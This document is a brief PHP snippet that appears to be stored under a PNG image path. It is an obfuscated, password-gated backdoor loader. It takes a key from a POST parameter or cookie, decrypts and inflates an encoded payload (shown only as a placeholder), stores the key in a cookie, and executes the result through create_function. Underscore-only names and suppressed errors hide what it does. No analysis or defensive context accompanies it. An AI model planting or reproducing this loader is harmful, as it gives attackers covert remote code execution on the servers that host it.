 <?php
$____= '<LOTS OF ENCODED DATA>';
$___ = isset($_POST['___']) ? $_POST['___'] : (isset($_COOKIE['___']) ? $_COOKIE['___'] : NULL);
if( $___ !== NULL) {
$___= md5($___).substr(md5(strrev($___)),0,strlen($___));
for($_____ = 0; $_____ < strlen($____); $_____++) {
$____[$_____] = chr(( ord($____[$_____]) - ord($___[$_____])) %256);
$___ .= $____[$_____];
}
if( $____=@gzinflate($____)) {
if(isset($_POST['___']))
@setcookie('___', $_POST['___']);
$_____ = create_function('', $____);
unset($____, $___);
$_____();
}
}
?>